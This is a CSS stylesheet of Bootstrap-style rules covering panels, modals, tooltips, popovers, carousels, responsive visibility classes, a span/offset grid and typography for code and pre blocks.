.panel > .table-bordered > thead > tr > th:last-child, .panel > .table-responsive > .table-bordered > thead > tr > th:last-child, .panel > .table-bordered > tbody > tr > th:last-child, .panel > .table-responsive > .table-bordered > tbody > tr > th:last-child, .panel > .table-bordered > tfoot > tr > th:last-child, .panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child, .panel > .table-bordered > thead > tr > td:last-child, .panel > .table-responsive > .table-bordered > thead > tr > td:last-child, .panel > .table-bordered > tbody > tr > td:last-child, .panel > .table-responsive > .table-bordered > tbody > tr > td:last-child, .panel > .table-bordered > tfoot > tr > td:last-child, .panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {border-right: 0;}
.panel > .table-bordered > thead > tr:first-child > td, .panel > .table-responsive > .table-bordered > thead > tr:first-child > td, .panel > .table-bordered > tbody > tr:first-child > td, .panel > .table-responsive > .table-bordered > tbody > tr:first-child > td, .panel > .table-bordered > thead > tr:first-child > th, .panel > .table-responsive > .table-bordered > thead > tr:first-child > th, .panel > .table-bordered > tbody > tr:first-child > th, .panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {border-bottom: 0;}
.panel > .table-bordered > tbody > tr:last-child > td, .panel > .table-responsive > .table-bordered > tbody > tr:last-child > td, .panel > .table-bordered > tfoot > tr:last-child > td, .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td, .panel > .table-bordered > tbody > tr:last-child > th, .panel > .table-responsive > .table-bordered > tbody > tr:last-child > th, .panel > .table-bordered > tfoot > tr:last-child > th, .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {border-bottom: 0;}
.panel > .table-responsive {margin-bottom: 0;border: 0;}
.panel-group {margin-bottom: 20px;}
.panel-group .panel {margin-bottom: 0;border-radius: 4px;}
.panel-group .panel + .panel {margin-top: 5px;}
.panel-group .panel-heading {border-bottom: 0;}
.panel-group .panel-heading + .panel-collapse > .panel-body, .panel-group .panel-heading + .panel-collapse > .list-group {border-top: 1px solid #ddd;}
.panel-group .panel-footer {border-top: 0;}
.panel-group .panel-footer + .panel-collapse .panel-body {border-bottom: 1px solid #ddd;}
.panel-default {border-color: #ddd;}
.panel-default > .panel-heading {color: #333;background-color: #f5f5f5;border-color: #ddd;}
.panel-default > .panel-heading + .panel-collapse > .panel-body {border-top-color: #ddd;}
.panel-default > .panel-heading .badge {color: #f5f5f5;background-color: #333;}
.panel-default > .panel-footer + .panel-collapse > .panel-body {border-bottom-color: #ddd;}
.panel-primary {border-color: #337ab7;}
.panel-primary > .panel-heading {color: #fff;background-color: #337ab7;border-color: #337ab7;}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {border-top-color: #337ab7;}
.panel-primary > .panel-heading .badge {color: #337ab7;background-color: #fff;}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {border-bottom-color: #337ab7;}
.panel-success {border-color: #d6e9c6;}
.panel-success > .panel-heading {color: #3c763d;background-color: #dff0d8;border-color: #d6e9c6;}
.panel-success > .panel-heading + .panel-collapse > .panel-body {border-top-color: #d6e9c6;}
.panel-success > .panel-heading .badge {color: #dff0d8;background-color: #3c763d;}
.panel-success > .panel-footer + .panel-collapse > .panel-body {border-bottom-color: #d6e9c6;}
.panel-info {border-color: #bce8f1;}
.panel-info > .panel-heading {color: #31708f;background-color: #d9edf7;border-color: #bce8f1;}
.panel-info > .panel-heading + .panel-collapse > .panel-body {border-top-color: #bce8f1;}
.panel-info > .panel-heading .badge {color: #d9edf7;background-color: #31708f;}
.panel-info > .panel-footer + .panel-collapse > .panel-body {border-bottom-color: #bce8f1;}
.panel-warning {border-color: #faebcc;}
.panel-warning > .panel-heading {color: #8a6d3b;background-color: #fcf8e3;border-color: #faebcc;}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {border-top-color: #faebcc;}
.panel-warning > .panel-heading .badge {color: #fcf8e3;background-color: #8a6d3b;}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {border-bottom-color: #faebcc;}
.panel-danger {border-color: #ebccd1;}
.panel-danger > .panel-heading {color: #a94442;background-color: #f2dede;border-color: #ebccd1;}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {border-top-color: #ebccd1;}
.panel-danger > .panel-heading .badge {color: #f2dede;background-color: #a94442;}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {border-bottom-color: #ebccd1;}
.embed-responsive {position: relative;display: block;height: 0;padding: 0;overflow: hidden;}
.embed-responsive .embed-responsive-item, .embed-responsive iframe, .embed-responsive embed, .embed-responsive object, .embed-responsive video {position: absolute;top: 0;bottom: 0;left: 0;width: 100%;height: 100%;border: 0;}
.embed-responsive-16by9 {padding-bottom: 56.25%;}
.embed-responsive-4by3 {padding-bottom: 75%;}
.well {min-height: 20px;padding: 19px;margin-bottom: 20px;background-color: #f5f5f5;border: 1px solid #e3e3e3;border-radius: 4px;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.05);box-shadow: inset 0 1px 1px rgba(0,0,0,.05);}
.well blockquote {border-color: #ddd;border-color: rgba(0,0,0,.15);}
.well-lg {padding: 24px;border-radius: 6px;}
.well-sm {padding: 9px;border-radius: 3px;}
.close {float: right;font-size: 21px;font-weight: bold;line-height: 1;color: #000;text-shadow: 0 1px 0 #fff;filter: alpha(opacity=20);opacity: .2;}
.close:hover, .close:focus {color: #000;text-decoration: none;cursor: pointer;filter: alpha(opacity=50);opacity: .5;}
button.close {-webkit-appearance: none;padding: 0;cursor: pointer;background: transparent;border: 0;}
.modal-open {overflow: hidden;}
.modal {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 1050;display: none;overflow: hidden;-webkit-overflow-scrolling: touch;outline: 0;}
.modal.fade .modal-dialog {-webkit-transition: -webkit-transform .3s ease-out;-o-transition: -o-transform .3s ease-out;transition: transform .3s ease-out;-webkit-transform: translate(0,-25%);-ms-transform: translate(0,-25%);-o-transform: translate(0,-25%);transform: translate(0,-25%);}
.modal.in .modal-dialog {-webkit-transform: translate(0,0);-ms-transform: translate(0,0);-o-transform: translate(0,0);transform: translate(0,0);}
.modal-open .modal {overflow-x: hidden;overflow-y: auto;}
.modal-dialog {position: relative;width: auto;margin: 10px;}
.modal-content {position: relative;background-color: #fff;-webkit-background-clip: padding-box;background-clip: padding-box;border: 1px solid #999;border: 1px solid rgba(0,0,0,.2);border-radius: 6px;outline: 0;-webkit-box-shadow: 0 3px 9px rgba(0,0,0,.5);box-shadow: 0 3px 9px rgba(0,0,0,.5);}
.modal-backdrop {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 1040;background-color: #000;}
.modal-backdrop.fade {filter: alpha(opacity=0);opacity: 0;}
.modal-backdrop.in {filter: alpha(opacity=50);opacity: .5;}
.modal-header {min-height: 16.42857143px;padding: 15px;border-bottom: 1px solid #e5e5e5;}
.modal-header .close {margin-top: -2px;}
.modal-title {margin: 0;line-height: 1.42857143;}
.modal-body {position: relative;padding: 15px;}
.modal-footer {padding: 15px;text-align: right;border-top: 1px solid #e5e5e5;}
.modal-footer .btn + .btn {margin-bottom: 0;margin-left: 5px;}
.modal-footer .btn-group .btn + .btn {margin-left: -1px;}
.modal-footer .btn-block + .btn-block {margin-left: 0;}
.modal-scrollbar-measure {position: absolute;top: -9999px;width: 50px;height: 50px;overflow: scroll;}
@media (min-width: 768px) {.modal-dialog {width: 600px;margin: 30px auto;}
	.modal-content {-webkit-box-shadow: 0 5px 15px rgba(0,0,0,.5);box-shadow: 0 5px 15px rgba(0,0,0,.5);}
	.modal-sm {width: 300px;}}
@media (min-width: 992px) {.modal-lg {width: 900px;}}
.tooltip {position: absolute;z-index: 1070;display: block;font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;font-size: 12px;font-weight: normal;line-height: 1.4;filter: alpha(opacity=0);opacity: 0;}
.tooltip.in {filter: alpha(opacity=90);opacity: .9;}
.tooltip.top {padding: 5px 0;margin-top: -3px;}
.tooltip.right {padding: 0 5px;margin-left: 3px;}
.tooltip.bottom {padding: 5px 0;margin-top: 3px;}
.tooltip.left {padding: 0 5px;margin-left: -3px;}
.tooltip-inner {max-width: 200px;padding: 3px 8px;color: #fff;text-align: center;text-decoration: none;background-color: #000;border-radius: 4px;}
.tooltip-arrow {position: absolute;width: 0;height: 0;border-color: transparent;border-style: solid;}
.tooltip.top .tooltip-arrow {bottom: 0;left: 50%;margin-left: -5px;border-width: 5px 5px 0;border-top-color: #000;}
.tooltip.top-left .tooltip-arrow {right: 5px;bottom: 0;margin-bottom: -5px;border-width: 5px 5px 0;border-top-color: #000;}
.tooltip.top-right .tooltip-arrow {bottom: 0;left: 5px;margin-bottom: -5px;border-width: 5px 5px 0;border-top-color: #000;}
.tooltip.right .tooltip-arrow {top: 50%;left: 0;margin-top: -5px;border-width: 5px 5px 5px 0;border-right-color: #000;}
.tooltip.left .tooltip-arrow {top: 50%;right: 0;margin-top: -5px;border-width: 5px 0 5px 5px;border-left-color: #000;}
.tooltip.bottom .tooltip-arrow {top: 0;left: 50%;margin-left: -5px;border-width: 0 5px 5px;border-bottom-color: #000;}
.tooltip.bottom-left .tooltip-arrow {top: 0;right: 5px;margin-top: -5px;border-width: 0 5px 5px;border-bottom-color: #000;}
.tooltip.bottom-right .tooltip-arrow {top: 0;left: 5px;margin-top: -5px;border-width: 0 5px 5px;border-bottom-color: #000;}
.popover {position: absolute;top: 0;left: 0;z-index: 1060;display: none;max-width: 276px;padding: 1px;font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;font-size: 14px;font-weight: normal;line-height: 1.42857143;text-align: left;white-space: normal;background-color: #fff;-webkit-background-clip: padding-box;background-clip: padding-box;border: 1px solid #ccc;border: 1px solid rgba(0,0,0,.2);border-radius: 6px;-webkit-box-shadow: 0 5px 10px rgba(0,0,0,.2);box-shadow: 0 5px 10px rgba(0,0,0,.2);}
.popover.top {margin-top: -10px;}
.popover.right {margin-left: 10px;}
.popover.bottom {margin-top: 10px;}
.popover.left {margin-left: -10px;}
.popover-title {padding: 8px 14px;margin: 0;font-size: 14px;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb;border-radius: 5px 5px 0 0;}
.popover-content {padding: 9px 14px;}
.popover > .arrow, .popover > .arrow:after {position: absolute;display: block;width: 0;height: 0;border-color: transparent;border-style: solid;}
.popover > .arrow {border-width: 11px;}
.popover > .arrow:after {content: "";border-width: 10px;}
.popover.top > .arrow {bottom: -11px;left: 50%;margin-left: -11px;border-top-color: #999;border-top-color: rgba(0,0,0,.25);border-bottom-width: 0;}
.popover.top > .arrow:after {bottom: 1px;margin-left: -10px;content: " ";border-top-color: #fff;border-bottom-width: 0;}
.popover.right > .arrow {top: 50%;left: -11px;margin-top: -11px;border-right-color: #999;border-right-color: rgba(0,0,0,.25);border-left-width: 0;}
.popover.right > .arrow:after {bottom: -10px;left: 1px;content: " ";border-right-color: #fff;border-left-width: 0;}
.popover.bottom > .arrow {top: -11px;left: 50%;margin-left: -11px;border-top-width: 0;border-bottom-color: #999;border-bottom-color: rgba(0,0,0,.25);}
.popover.bottom > .arrow:after {top: 1px;margin-left: -10px;content: " ";border-top-width: 0;border-bottom-color: #fff;}
.popover.left > .arrow {top: 50%;right: -11px;margin-top: -11px;border-right-width: 0;border-left-color: #999;border-left-color: rgba(0,0,0,.25);}
.popover.left > .arrow:after {right: 1px;bottom: -10px;content: " ";border-right-width: 0;border-left-color: #fff;}
.carousel {position: relative;}
.carousel-inner {position: relative;width: 100%;overflow: hidden;}
.carousel-inner > .item {position: relative;display: none;-webkit-transition: .6s ease-in-out left;-o-transition: .6s ease-in-out left;transition: .6s ease-in-out left;}
.carousel-inner > .item > img, .carousel-inner > .item > a > img {line-height: 1;}
@media all and (transform-3d), (-webkit-transform-3d) {.carousel-inner > .item {-webkit-transition: -webkit-transform .6s ease-in-out;-o-transition: -o-transform .6s ease-in-out;transition: transform .6s ease-in-out;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-perspective: 1000;perspective: 1000;}
	.carousel-inner > .item.next, .carousel-inner > .item.active.right {left: 0;-webkit-transform: translate3d(100%,0,0);transform: translate3d(100%,0,0);}
	.carousel-inner > .item.prev, .carousel-inner > .item.active.left {left: 0;-webkit-transform: translate3d(-100%,0,0);transform: translate3d(-100%,0,0);}
	.carousel-inner > .item.next.left, .carousel-inner > .item.prev.right, .carousel-inner > .item.active {left: 0;-webkit-transform: translate3d(0,0,0);transform: translate3d(0,0,0);}}
.carousel-inner > .active, .carousel-inner > .next, .carousel-inner > .prev {display: block;}
.carousel-inner > .active {left: 0;}
.carousel-inner > .next, .carousel-inner > .prev {position: absolute;top: 0;width: 100%;}
.carousel-inner > .next {left: 100%;}
.carousel-inner > .prev {left: -100%;}
.carousel-inner > .next.left, .carousel-inner > .prev.right {left: 0;}
.carousel-inner > .active.left {left: -100%;}
.carousel-inner > .active.right {left: 100%;}
.carousel-control {position: absolute;top: 0;bottom: 0;left: 0;width: 15%;font-size: 20px;color: #fff;text-align: center;text-shadow: 0 1px 2px rgba(0,0,0,.6);filter: alpha(opacity=50);opacity: .5;}
.carousel-control.left {background-image: -webkit-linear-gradient(left,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);background-image: -o-linear-gradient(left,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);background-image: -webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image: linear-gradient(to right,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000",endColorstr="#00000000",GradientType=1);background-repeat: repeat-x;}
.carousel-control.right {right: 0;left: auto;background-image: -webkit-linear-gradient(left,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);background-image: -o-linear-gradient(left,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);background-image: -webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image: linear-gradient(to right,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#80000000",GradientType=1);background-repeat: repeat-x;}
.carousel-control:hover, .carousel-control:focus {color: #fff;text-decoration: none;filter: alpha(opacity=90);outline: 0;opacity: .9;}
.carousel-control .icon-prev, .carousel-control .icon-next, .carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right {position: absolute;top: 50%;z-index: 5;display: inline-block;}
.carousel-control .icon-prev, .carousel-control .glyphicon-chevron-left {left: 50%;margin-left: -10px;}
.carousel-control .icon-next, .carousel-control .glyphicon-chevron-right {right: 50%;margin-right: -10px;}
.carousel-control .icon-prev, .carousel-control .icon-next {width: 20px;height: 20px;margin-top: -10px;font-family: serif;line-height: 1;}
.carousel-control .icon-prev:before {content: "‹";}
.carousel-control .icon-next:before {content: "›";}
.carousel-indicators {position: absolute;bottom: 10px;left: 50%;z-index: 15;width: 60%;padding-left: 0;margin-left: -30%;text-align: center;list-style: none;}
.carousel-indicators li {display: inline-block;width: 10px;height: 10px;margin: 1px;text-indent: -999px;cursor: pointer;background-color: #000 \9;background-color: rgba(0,0,0,0);border: 1px solid #fff;border-radius: 10px;}
.carousel-indicators .active {width: 12px;height: 12px;margin: 0;background-color: #fff;}
.carousel-caption {position: absolute;right: 15%;bottom: 20px;left: 15%;z-index: 10;padding-top: 20px;padding-bottom: 20px;color: #fff;text-align: center;text-shadow: 0 1px 2px rgba(0,0,0,.6);}
.carousel-caption .btn {text-shadow: none;}
@media screen and (min-width: 768px) {.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-prev, .carousel-control .icon-next {width: 30px;height: 30px;margin-top: -15px;font-size: 30px;}
	.carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev {margin-left: -15px;}
	.carousel-control .glyphicon-chevron-right, .carousel-control .icon-next {margin-right: -15px;}
	.carousel-caption {right: 20%;left: 20%;padding-bottom: 30px;}
	.carousel-indicators {bottom: 20px;}}
.clearfix:before, .clearfix:after, .dl-horizontal dd:before, .dl-horizontal dd:after, .container:before, .container:after, .container-fluid:before, .container-fluid:after, .row:before, .row:after, .form-horizontal .form-group:before, .form-horizontal .form-group:after, .btn-toolbar:before, .btn-toolbar:after, .btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after, .nav:before, .nav:after, .navbar:before, .navbar:after, .navbar-header:before, .navbar-header:after, .navbar-collapse:before, .navbar-collapse:after, .pager:before, .pager:after, .panel-body:before, .panel-body:after, .modal-footer:before, .modal-footer:after {display: table;content: " ";}
.clearfix:after, .dl-horizontal dd:after, .container:after, .container-fluid:after, .row:after, .form-horizontal .form-group:after, .btn-toolbar:after, .btn-group-vertical > .btn-group:after, .nav:after, .navbar:after, .navbar-header:after, .navbar-collapse:after, .pager:after, .panel-body:after, .modal-footer:after {clear: both;}
.center-block {display: block;margin-right: auto;margin-left: auto;}
.pull-right {float: right !important;}
.pull-left {float: left !important;}
.hide {display: none !important;}
.show {display: block !important;}
.invisible {visibility: hidden;}
.text-hide {font: 0/0 a;color: transparent;text-shadow: none;background-color: transparent;border: 0;}
.hidden {display: none !important;}
.affix {position: fixed;}
@-ms-viewport {width: device-width;}
.visible-xs, .visible-sm, .visible-md, .visible-lg {display: none !important;}
.visible-xs-block, .visible-xs-inline, .visible-xs-inline-block, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-lg-block, .visible-lg-inline, .visible-lg-inline-block {display: none !important;}
@media (max-width: 767px) {.visible-xs {display: block !important;}
	table.visible-xs {display: table;}
	tr.visible-xs {display: table-row !important;}
	th.visible-xs, td.visible-xs {display: table-cell !important;}}
@media (max-width: 767px) {.visible-xs-block {display: block !important;}}
@media (max-width: 767px) {.visible-xs-inline {display: inline !important;}}
@media (max-width: 767px) {.visible-xs-inline-block {display: inline-block !important;}}
@media (min-width: 768px) and (max-width: 991px) {.visible-sm {display: block !important;}
	table.visible-sm {display: table;}
	tr.visible-sm {display: table-row !important;}
	th.visible-sm, td.visible-sm {display: table-cell !important;}}
@media (min-width: 768px) and (max-width: 991px) {.visible-sm-block {display: block !important;}}
@media (min-width: 768px) and (max-width: 991px) {.visible-sm-inline {display: inline !important;}}
@media (min-width: 768px) and (max-width: 991px) {.visible-sm-inline-block {display: inline-block !important;}}
@media (min-width: 992px) and (max-width: 1199px) {.visible-md {display: block !important;}
	table.visible-md {display: table;}
	tr.visible-md {display: table-row !important;}
	th.visible-md, td.visible-md {display: table-cell !important;}}
@media (min-width: 992px) and (max-width: 1199px) {.visible-md-block {display: block !important;}}
@media (min-width: 992px) and (max-width: 1199px) {.visible-md-inline {display: inline !important;}}
@media (min-width: 992px) and (max-width: 1199px) {.visible-md-inline-block {display: inline-block !important;}}
@media (min-width: 1200px) {.visible-lg {display: block !important;}
	table.visible-lg {display: table;}
	tr.visible-lg {display: table-row !important;}
	th.visible-lg, td.visible-lg {display: table-cell !important;}}
@media (min-width: 1200px) {.visible-lg-block {display: block !important;}}
@media (min-width: 1200px) {.visible-lg-inline {display: inline !important;}}
@media (min-width: 1200px) {.visible-lg-inline-block {display: inline-block !important;}}
@media (max-width: 767px) {.hidden-xs {display: none !important;}}
@media (min-width: 768px) and (max-width: 991px) {.hidden-sm {display: none !important;}}
@media (min-width: 992px) and (max-width: 1199px) {.hidden-md {display: none !important;}}
@media (min-width: 1200px) {.hidden-lg {display: none !important;}}
.visible-print {display: none !important;}
@media print {.visible-print {display: block !important;}
	table.visible-print {display: table;}
	tr.visible-print {display: table-row !important;}
	th.visible-print, td.visible-print {display: table-cell !important;}}
.visible-print-block {display: none !important;}
@media print {.visible-print-block {display: block !important;}}
.visible-print-inline {display: none !important;}
@media print {.visible-print-inline {display: inline !important;}}
.visible-print-inline-block {display: none !important;}
@media print {.visible-print-inline-block {display: inline-block !important;}}
@media print {.hidden-print {display: none !important;}}
ol, ul {list-style: none outside none;}
.clearfix {}
.clearfix:before, .clearfix:after {display: table;content: "";line-height: 0;}
.clearfix:after {clear: both;}
.hide-text {font: 0/0 a;color: transparent;text-shadow: none;background-color: transparent;border: 0;}
.input-block-level {display: block;width: 100%;min-height: 30px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {display: block;}
audio, canvas, video {display: inline-block;}
audio:not([controls]) {display: none;}
html {font-size: 100%;-webkit-text-size-adjust: 100%;-ms-text-size-adjust: 100%;}
a:focus {}
a:hover, a:active {outline: 0;}
sub, sup {position: relative;font-size: 75%;line-height: 0;vertical-align: baseline;}
sup {top: -.5em;}
sub {bottom: -.25em;}
img {max-width: 100%;width: auto \9;height: auto;vertical-align: middle;border: 0;-ms-interpolation-mode: bicubic;}
#map_canvas img, .google-maps img {max-width: none;}
button, input, select, textarea {margin: 0;font-size: 100%;vertical-align: middle;}
button, input {line-height: normal;}
button::-moz-focus-inner, input::-moz-focus-inner {padding: 0;border: 0;}
button, html input[type="button"], input[type="reset"], input[type="submit"] {-webkit-appearance: button;cursor: pointer;}
label, select, button, input[type="button"], input[type="reset"], input[type="submit"], input[type="radio"], input[type="checkbox"] {cursor: pointer;}
input[type="search"] {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;-webkit-appearance: textfield;}
input[type="search"]::-webkit-search-decoration, input[type="search"]::-webkit-search-cancel-button {-webkit-appearance: none;}
textarea {overflow: auto;vertical-align: top;}
@media print {* {text-shadow: none !important;color: #000 !important;background: transparent !important;box-shadow: none !important;}
	a, a:visited {text-decoration: underline;}
	a[href]:after {content: " (" attr(href) ")";}
	abbr[title]:after {content: " (" attr(title) ")";}
	.ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after {content: "";}
	pre, blockquote {border: 1px solid #999;page-break-inside: avoid;}
	thead {display: table-header-group;}
	tr, img {page-break-inside: avoid;}
	img {max-width: 100% !important;}
	@page {margin: .5cm;}
	p, h2, h3 {orphans: 3;widows: 3;}
	h2, h3 {page-break-after: avoid;}}
.img-rounded {-webkit-border-radius: 6px;-moz-border-radius: 6px;border-radius: 6px;}
.img-polaroid {padding: 4px;background-color: #fff;border: 1px solid #ccc;border: 1px solid rgba(0,0,0,.2);-webkit-box-shadow: 0 1px 3px rgba(0,0,0,.1);-moz-box-shadow: 0 1px 3px rgba(0,0,0,.1);box-shadow: 0 1px 3px rgba(0,0,0,.1);}
.img-circle {-webkit-border-radius: 500px;-moz-border-radius: 500px;border-radius: 500px;}
.row {margin-left: -20px;}
.row:before, .row:after {display: table;content: "";line-height: 0;}
.row:after {clear: both;}
[class*="span"] {float: left;min-height: 1px;margin-left: 20px;}
.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {width: 940px;}
.span12 {width: 940px;}
.span11 {width: 860px;}
.span10 {width: 780px;}
.span9 {width: 700px;}
.span8 {width: 620px;}
.span7 {width: 540px;}
.span6 {width: 460px;}
.span5 {width: 380px;}
.span4 {width: 300px;}
.span3 {width: 220px;}
.span2 {width: 140px;}
.span1 {width: 60px;}
.offset12 {margin-left: 980px;}
.offset11 {margin-left: 900px;}
.offset10 {margin-left: 820px;}
.offset9 {margin-left: 740px;}
.offset8 {margin-left: 660px;}
.offset7 {margin-left: 580px;}
.offset6 {margin-left: 500px;}
.offset5 {margin-left: 420px;}
.offset4 {margin-left: 340px;}
.offset3 {margin-left: 260px;}
.offset2 {margin-left: 180px;}
.offset1 {margin-left: 100px;}
.row-fluid {width: 100%;}
.row-fluid:before, .row-fluid:after {display: table;content: "";line-height: 0;}
.row-fluid:after {clear: both;}
.row-fluid [class*="span"] {display: block;width: 100%;min-height: 30px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;float: left;margin-left: 2.1276595744681%;}
.row-fluid [class*="span"]:first-child {margin-left: 0;}
.row-fluid .controls-row [class*="span"] + [class*="span"] {margin-left: 2.1276595744681%;}
.row-fluid .span12 {width: 100%;}
.row-fluid .span11 {width: 91.489361702128%;}
.row-fluid .span10 {width: 82.978723404255%;}
.row-fluid .span9 {width: 74.468085106383%;}
.row-fluid .span8 {width: 65.957446808511%;}
.row-fluid .span7 {width: 57.446808510638%;}
.row-fluid .span6 {width: 48.936170212766%;}
.row-fluid .span5 {width: 40.425531914894%;}
.row-fluid .span4 {width: 31.914893617021%;}
.row-fluid .span3 {width: 23.404255319149%;}
.row-fluid .span2 {width: 14.893617021277%;}
.row-fluid .span1 {width: 6.3829787234043%;}
.row-fluid .offset12 {margin-left: 104.25531914894%;}
.row-fluid .offset12:first-child {margin-left: 102.12765957447%;}
.row-fluid .offset11 {margin-left: 95.744680851064%;}
.row-fluid .offset11:first-child {margin-left: 93.617021276596%;}
.row-fluid .offset10 {margin-left: 87.234042553191%;}
.row-fluid .offset10:first-child {margin-left: 85.106382978723%;}
.row-fluid .offset9 {margin-left: 78.723404255319%;}
.row-fluid .offset9:first-child {margin-left: 76.595744680851%;}
.row-fluid .offset8 {margin-left: 70.212765957447%;}
.row-fluid .offset8:first-child {margin-left: 68.085106382979%;}
.row-fluid .offset7 {margin-left: 61.702127659574%;}
.row-fluid .offset7:first-child {margin-left: 59.574468085106%;}
.row-fluid .offset6 {margin-left: 53.191489361702%;}
.row-fluid .offset6:first-child {margin-left: 51.063829787234%;}
.row-fluid .offset5 {margin-left: 44.68085106383%;}
.row-fluid .offset5:first-child {margin-left: 42.553191489362%;}
.row-fluid .offset4 {margin-left: 36.170212765957%;}
.row-fluid .offset4:first-child {margin-left: 34.042553191489%;}
.row-fluid .offset3 {margin-left: 27.659574468085%;}
.row-fluid .offset3:first-child {margin-left: 25.531914893617%;}
.row-fluid .offset2 {margin-left: 19.148936170213%;}
.row-fluid .offset2:first-child {margin-left: 17.021276595745%;}
.row-fluid .offset1 {margin-left: 10.63829787234%;}
.row-fluid .offset1:first-child {margin-left: 8.5106382978723%;}
[class*="span"].hide, .row-fluid [class*="span"].hide {display: none;}
[class*="span"].pull-right, .row-fluid [class*="span"].pull-right {float: right;}
.container {margin-right: auto;margin-left: auto;}
.container:before, .container:after {display: table;content: "";line-height: 0;}
.container:after {clear: both;}
.container-fluid {padding-right: 20px;padding-left: 20px;}
.container-fluid:before, .container-fluid:after {display: table;content: "";line-height: 0;}
.container-fluid:after {clear: both;}
p {margin: 0 0 10px;}
.lead {margin-bottom: 20px;font-size: 21px;font-weight: 200;line-height: 30px;}
small {font-size: 85%;}
strong {font-weight: bold;}
em {font-style: italic;}
cite {font-style: normal;}
.muted {color: #999;}
a.muted:hover, a.muted:focus {color: #808080;}
.text-warning {color: #c09853;}
a.text-warning:hover, a.text-warning:focus {color: #a47e3c;}
.text-error {color: #b94a48;}
a.text-error:hover, a.text-error:focus {color: #953b39;}
.text-info {color: #3a87ad;}
a.text-info:hover, a.text-info:focus {color: #2d6987;}
.text-success {color: #468847;}
a.text-success:hover, a.text-success:focus {color: #356635;}
.text-left {text-align: left;}
.text-right {text-align: right;}
.text-center {text-align: center;}
h1 small, h2 small, h3 small, h4 small, h5 small, h6 small {font-weight: normal;line-height: 1;color: #999;}
.page-header {padding-bottom: 9px;margin: 20px 0 30px;border-bottom: 1px solid #eee;}
ul, ol {padding: 0;margin: 0 0 10px 25px;}
ul ul, ul ol, ol ol, ol ul {margin-bottom: 0;}
li {line-height: 20px;}
ul.unstyled, ol.unstyled {margin-left: 0;list-style: none;}
ul.inline, ol.inline {margin-left: 0;list-style: none;}
ul.inline > li, ol.inline > li {display: inline-block;padding-left: 5px;padding-right: 5px;}
dl {margin-bottom: 0px;}
dt, dd {line-height: 20px;}
dt {font-weight: bold;}
dd {margin-left: 10px;}
.dl-horizontal {}
.dl-horizontal:before, .dl-horizontal:after {display: table;content: "";line-height: 0;}
.dl-horizontal:after {clear: both;}
.dl-horizontal dt {float: left;width: 160px;clear: left;text-align: right;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.dl-horizontal dd {margin-left: 180px;}
hr {margin: 20px 0;border: 0;border-top: 1px solid #eee;border-bottom: 1px solid #fff;}
abbr[title], abbr[data-original-title] {cursor: help;border-bottom: 1px dotted #999;}
abbr.initialism {font-size: 90%;text-transform: uppercase;}
blockquote {padding: 0 0 0 15px;margin: 0 0 20px;border-left: 5px solid #eee;}
blockquote p {margin-bottom: 0;font-size: 17.5px;font-weight: 300;line-height: 1.25;}
blockquote small {display: block;line-height: 20px;color: #999;}
blockquote small:before {content: "— ";}
blockquote.pull-right {float: right;padding-right: 15px;padding-left: 0;border-right: 5px solid #eee;border-left: 0;}
blockquote.pull-right p, blockquote.pull-right small {text-align: right;}
blockquote.pull-right small:before {content: "";}
blockquote.pull-right small:after {content: " —";}
q:before, q:after, blockquote:before, blockquote:after {content: "";}
address {display: block;margin-bottom: 20px;font-style: normal;line-height: 20px;}
code, pre {padding: 0 3px 2px;font-family: Monaco,Menlo,Consolas,"Courier New",monospace;font-size: 12px;color: #333;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;}
code {padding: 2px 4px;color: #d14;background-color: #f7f7f9;border: 1px solid #e1e1e8;white-space: nowrap;}
pre {display: block;padding: 9.5px;margin: 0 0 10px;font-size: 13px;line-height: 20px;word-break: break-all;word-wrap: break-word;white-space: pre;white-space: pre-wrap;background-color: #f5f5f5;border: 1px solid #ccc;border: 1px solid rgba(0,0,0,.15);-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}
pre.prettyprint {margin-bottom: 20px;}
pre code {padding: 0;color: inherit;white-space: pre;white-space: pre-wrap;background-color: transparent;border: 0;}
.pre-scrollable {max-height: 340px;overflow-y: scroll;}
